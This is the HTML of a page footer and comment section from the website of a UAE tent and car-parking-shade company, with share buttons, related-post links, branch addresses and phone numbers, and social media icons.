<svg class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>							</span><div class="elementor-share-btn__text">
<span class="elementor-share-btn__title">
WhatsApp									</span></div></div></div></div></div></div></div></div></section><div class="elementor-element elementor-element-12714c53 ignore-toc elementor-widget elementor-widget-post-comments" data-id="12714c53" data-element_type="widget" data-widget_type="post-comments.theme_comments"><section id="comments" class="comments-area"><div id="respond" class="comment-respond"><h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/why-car-parking-shades-are-necessary/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://alluluh.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2562' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></section></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-5a3baf9a ignore-toc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5a3baf9a" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7f6b0ea0" data-id="7f6b0ea0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5b606e4d elementor-widget elementor-widget-post-navigation" data-id="5b606e4d" data-element_type="widget" data-widget_type="post-navigation.default"><div class="elementor-post-navigation"><div class="elementor-post-navigation__prev elementor-post-navigation__link"></div><div class="elementor-post-navigation__next elementor-post-navigation__link">
<a href="https://alluluh.com/enhance-your-vehicles-protection-with-car-parking-shades/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">Car Parking Shades Enhance Your Vehicle&#8217;s Protection</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-da7f9c9 ignore-toc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="da7f9c9" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-417dc841" data-id="417dc841" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2395e258 elementor-widget elementor-widget-heading" data-id="2395e258" data-element_type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">Related Posts</h2></div><div class="elementor-element elementor-element-43303e22 elementor-grid-4 elementor-posts--align-center elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="43303e22" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;4&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic"><div class="elementor-widget-container"><div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid"><article class="elementor-post elementor-grid-item post-3969 post type-post status-publish format-standard has-post-thumbnail hentry category-18 tag-ar tag-97">
<a class="elementor-post__thumbnail__link" href="https://alluluh.com/%d9%85%d9%88%d8%af%d8%b1%d9%86-%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d9%81%d9%8a-%d8%af%d8%a8%d9%8a-%d9%88%d8%a7%d9%84%d8%b4%d8%a7%d8%b1%d9%82%d8%a9/" tabindex="-1" ><div class="elementor-post__thumbnail"><img data-lazyloaded="1" src="[data-uri]" width="1080" height="1350" data-src="https://alluluh.com/wp-content/uploads/2025/08/Modren-Shades-in-Dubai-Sharjah.jpg" class="attachment-full size-full wp-image-3970" alt="مودرن مظلات في دبي والشارقة" /></div>
</a><div class="elementor-post__text"><h3 class="elementor-post__title">
<a href="https://alluluh.com/%d9%85%d9%88%d8%af%d8%b1%d9%86-%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d9%81%d9%8a-%d8%af%d8%a8%d9%8a-%d9%88%d8%a7%d9%84%d8%b4%d8%a7%d8%b1%d9%82%d8%a9/" >
مودرن مظلات في دبي والشارقة			</a></h3></div></article><article class="elementor-post elementor-grid-item post-3957 post type-post status-publish format-standard has-post-thumbnail hentry category-28 tag-ar">
<a class="elementor-post__thumbnail__link" href="https://alluluh.com/%d9%85%d8%ac%d8%a7%d9%84%d8%b3-%d9%82%d8%b1%d9%85%d9%8a%d8%af-%d9%81%d9%8a-%d8%a7%d9%84%d8%a5%d9%85%d8%a7%d8%b1%d8%a7%d8%aa/" tabindex="-1" ><div class="elementor-post__thumbnail"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="1080" height="1350" data-src="https://alluluh.com/wp-content/uploads/2025/07/3مجاليس-قرميد.jpg" class="attachment-full size-full wp-image-3958" alt="مجالس قرميد في الإمارات" /></div>
</a><div class="elementor-post__text"><h3 class="elementor-post__title">
<a href="https://alluluh.com/%d9%85%d8%ac%d8%a7%d9%84%d8%b3-%d9%82%d8%b1%d9%85%d9%8a%d8%af-%d9%81%d9%8a-%d8%a7%d9%84%d8%a5%d9%85%d8%a7%d8%b1%d8%a7%d8%aa/" >
مجالس قرميد في الإمارات			</a></h3></div></article><article class="elementor-post elementor-grid-item post-3911 post type-post status-publish format-standard has-post-thumbnail hentry category-car-parking-shades category-20">
<a class="elementor-post__thumbnail__link" href="https://alluluh.com/car-parking-shades-suppliers-uae/" tabindex="-1" ><div class="elementor-post__thumbnail"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="1080" height="1350" data-src="https://alluluh.com/wp-content/uploads/2025/07/Muzzalat-PVC-Shade.jpg" class="attachment-full size-full wp-image-3912" alt="Car Parking Shades Suppliers UAE" /></div>
</a><div class="elementor-post__text"><h3 class="elementor-post__title">
<a href="https://alluluh.com/car-parking-shades-suppliers-uae/" >
Car Parking Shades Suppliers UAE			</a></h3></div></article><article class="elementor-post elementor-grid-item post-3892 post type-post status-publish format-standard has-post-thumbnail hentry category-18 tag-ar tag-96 tag-95">
<a class="elementor-post__thumbnail__link" href="https://alluluh.com/%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d9%85%d8%aa%d8%ad%d8%b1%d9%83%d8%a9-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d9%85%d9%88%d8%aa/" tabindex="-1" ><div class="elementor-post__thumbnail"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="1080" height="1350" data-src="https://alluluh.com/wp-content/uploads/2025/05/مظلات-متحركة-بالريموت.jpg" class="attachment-full size-full wp-image-3893" alt="مظلات متحركة بالريموت" /></div>
</a><div class="elementor-post__text"><h3 class="elementor-post__title">
<a href="https://alluluh.com/%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d9%85%d8%aa%d8%ad%d8%b1%d9%83%d8%a9-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d9%85%d9%88%d8%aa/" >
مظلات متحركة بالريموت			</a></h3></div></article></div></div></div></div></div></div></section></div><footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo"><div class='footer-width-fixer'><div data-elementor-type="wp-post" data-elementor-id="33" class="elementor elementor-33" data-elementor-post-type="elementor-hf"><section class="elementor-section elementor-top-section elementor-element elementor-element-15f6b878 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15f6b878" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-450925af" data-id="450925af" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-49aa04a1 elementor-widget elementor-widget-image" data-id="49aa04a1" data-element_type="widget" data-widget_type="image.default">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="844" height="286" data-src="https://alluluh.com/wp-content/uploads/2022/06/Alluluh-Tents-and-Sheds-Tr..png" class="attachment-full size-full wp-image-20" alt="" data-srcset="https://alluluh.com/wp-content/uploads/2022/06/Alluluh-Tents-and-Sheds-Tr..png 844w, https://alluluh.com/wp-content/uploads/2022/06/Alluluh-Tents-and-Sheds-Tr.-300x102.png 300w, https://alluluh.com/wp-content/uploads/2022/06/Alluluh-Tents-and-Sheds-Tr.-768x260.png 768w" data-sizes="(max-width: 844px) 100vw, 844px" /></div><div class="elementor-element elementor-element-2b57e2d7 elementor-widget elementor-widget-text-editor" data-id="2b57e2d7" data-element_type="widget" data-widget_type="text-editor.default"><p>Alluluah Tents and Sheds Tr. have been working since 1996. Alluluh is UAE based company which build Tents, Sheds, Car parking Sheds, beautiful wall designs, Pakistani Tents and Interior Decorative designs.</p></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-58fbfad7" data-id="58fbfad7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-bfe7bf3 elementor-widget elementor-widget-heading" data-id="bfe7bf3" data-element_type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">Products</h2></div><div class="elementor-element elementor-element-4c2569a2 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4c2569a2" data-element_type="widget" data-widget_type="icon-list.default"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://alluluh.com/tents/"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
<span class="elementor-icon-list-text">Tents</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://alluluh.com/sheds/"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
<span class="elementor-icon-list-text">Sheds</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://alluluh.com/readymadetents/"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
<span class="elementor-icon-list-text">Ready Made Tents</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://alluluh.com/interior-decoration/"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
<span class="elementor-icon-list-text">Interior Design</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://alluluh.com/hair-houses/"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
<span class="elementor-icon-list-text">Hair Houses</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://alluluh.com/aluminum-pergolas/"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
<span class="elementor-icon-list-text">Peragolas</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://alluluh.com/screens/"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
<span class="elementor-icon-list-text">Screens</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://alluluh.com/sofa/"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
<span class="elementor-icon-list-text">Sofa</span>
</a></li></ul></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2e553e36" data-id="2e553e36" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c684de3 elementor-widget elementor-widget-heading" data-id="c684de3" data-element_type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">Our Offices</h2></div><div class="elementor-element elementor-element-50b86c0e elementor-position-inline-start elementor-mobile-position-inline-start elementor-view-default elementor-widget elementor-widget-icon-box" data-id="50b86c0e" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon">
<a href="tel:%20+971%20555%20514%20886" class="elementor-icon elementor-animation-pop" tabindex="-1" aria-label="AL - MADAM">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-laptop-house" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M272,288H208a16,16,0,0,1-16-16V208a16,16,0,0,1,16-16h64a16,16,0,0,1,16,16v37.12C299.11,232.24,315,224,332.8,224H469.74l6.65-7.53A16.51,16.51,0,0,0,480,207a16.31,16.31,0,0,0-4.75-10.61L416,144V48a16,16,0,0,0-16-16H368a16,16,0,0,0-16,16V87.3L263.5,8.92C258,4,247.45,0,240.05,0s-17.93,4-23.47,8.92L4.78,196.42A16.15,16.15,0,0,0,0,207a16.4,16.4,0,0,0,3.55,9.39L22.34,237.7A16.22,16.22,0,0,0,33,242.48,16.51,16.51,0,0,0,42.34,239L64,219.88V384a32,32,0,0,0,32,32H272ZM629.33,448H592V288c0-17.67-12.89-32-28.8-32H332.8c-15.91,0-28.8,14.33-28.8,32V448H266.67A10.67,10.67,0,0,0,256,458.67v10.66A42.82,42.82,0,0,0,298.6,512H597.4A42.82,42.82,0,0,0,640,469.33V458.67A10.67,10.67,0,0,0,629.33,448ZM544,448H352V304H544Z"></path></svg>				</a></div><div class="elementor-icon-box-content"><span class="elementor-icon-box-title">
<a href="tel:%20+971%20555%20514%20886" >
AL - MADAM						</a>
</span><p class="elementor-icon-box-description">
E44 Hatta, Al-Madam Sharjah U.A.E. <br> +971 555 514 886 | +971 56 689 3387</p></div></div></div><div class="elementor-element elementor-element-36c1ee88 elementor-position-inline-start elementor-mobile-position-inline-start elementor-view-default elementor-widget elementor-widget-icon-box" data-id="36c1ee88" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon">
<a href="tel:%20%20+971505324846" class="elementor-icon elementor-animation-pop" tabindex="-1" aria-label="MALIHA Branch">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-laptop-house" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M272,288H208a16,16,0,0,1-16-16V208a16,16,0,0,1,16-16h64a16,16,0,0,1,16,16v37.12C299.11,232.24,315,224,332.8,224H469.74l6.65-7.53A16.51,16.51,0,0,0,480,207a16.31,16.31,0,0,0-4.75-10.61L416,144V48a16,16,0,0,0-16-16H368a16,16,0,0,0-16,16V87.3L263.5,8.92C258,4,247.45,0,240.05,0s-17.93,4-23.47,8.92L4.78,196.42A16.15,16.15,0,0,0,0,207a16.4,16.4,0,0,0,3.55,9.39L22.34,237.7A16.22,16.22,0,0,0,33,242.48,16.51,16.51,0,0,0,42.34,239L64,219.88V384a32,32,0,0,0,32,32H272ZM629.33,448H592V288c0-17.67-12.89-32-28.8-32H332.8c-15.91,0-28.8,14.33-28.8,32V448H266.67A10.67,10.67,0,0,0,256,458.67v10.66A42.82,42.82,0,0,0,298.6,512H597.4A42.82,42.82,0,0,0,640,469.33V458.67A10.67,10.67,0,0,0,629.33,448ZM544,448H352V304H544Z"></path></svg>				</a></div><div class="elementor-icon-box-content"><span class="elementor-icon-box-title">
<a href="tel:%20%20+971505324846" >
MALIHA Branch						</a>
</span><p class="elementor-icon-box-description">
Maliha Sharjah U.A.E. <br> +971 50 532 4846</p></div></div></div><div class="elementor-element elementor-element-96b574e elementor-position-inline-start elementor-mobile-position-inline-start elementor-view-default elementor-widget elementor-widget-icon-box" data-id="96b574e" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon">
<a href="tel:%20%20+971566893387" class="elementor-icon elementor-animation-pop" tabindex="-1" aria-label="AL Batyah Branch">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-laptop-house" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M272,288H208a16,16,0,0,1-16-16V208a16,16,0,0,1,16-16h64a16,16,0,0,1,16,16v37.12C299.11,232.24,315,224,332.8,224H469.74l6.65-7.53A16.51,16.51,0,0,0,480,207a16.31,16.31,0,0,0-4.75-10.61L416,144V48a16,16,0,0,0-16-16H368a16,16,0,0,0-16,16V87.3L263.5,8.92C258,4,247.45,0,240.05,0s-17.93,4-23.47,8.92L4.78,196.42A16.15,16.15,0,0,0,0,207a16.4,16.4,0,0,0,3.55,9.39L22.34,237.7A16.22,16.22,0,0,0,33,242.48,16.51,16.51,0,0,0,42.34,239L64,219.88V384a32,32,0,0,0,32,32H272ZM629.33,448H592V288c0-17.67-12.89-32-28.8-32H332.8c-15.91,0-28.8,14.33-28.8,32V448H266.67A10.67,10.67,0,0,0,256,458.67v10.66A42.82,42.82,0,0,0,298.6,512H597.4A42.82,42.82,0,0,0,640,469.33V458.67A10.67,10.67,0,0,0,629.33,448ZM544,448H352V304H544Z"></path></svg>				</a></div><div class="elementor-icon-box-content"><span class="elementor-icon-box-title">
<a href="tel:%20%20+971566893387" >
AL Batyah Branch						</a>
</span><p class="elementor-icon-box-description">
Maliha Sharjah U.A.E. <br> +971 56 689 3357</p></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-50ac8211" data-id="50ac8211" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a093020 elementor-widget elementor-widget-heading" data-id="a093020" data-element_type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">Follow us</h2></div><div class="elementor-element elementor-element-15a3900 elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="15a3900" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-pop elementor-repeater-item-72ddd21" href="https://www.facebook.com/Alluluhtents/" target="_blank">
<span class="elementor-screen-only">Facebook-f</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pop elementor-repeater-item-4c3076f" href="https://www.instagram.com/alluluah2021/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-pop elementor-repeater-item-8e0753a" href="https://www.youtube.com/channel/UCsd0fnBNXBJQM0NBKh--WMw" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest-p elementor-animation-pop elementor-repeater-item-65f8367" href="https://www.pinterest.com/Alluluh_Tents/" target="_blank">
<span class="elementor-screen-only">Pinterest-p</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-pinterest-p" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-snapchat elementor-animation-pop elementor-repeater-item-490a4d4" href="https://www.snapchat.com/add/alluluhtents?share_id=tSIyuA2mpco&#038;locale=en-GB" target="_blank">
<span class="elementor-screen-only">Snapchat</span>
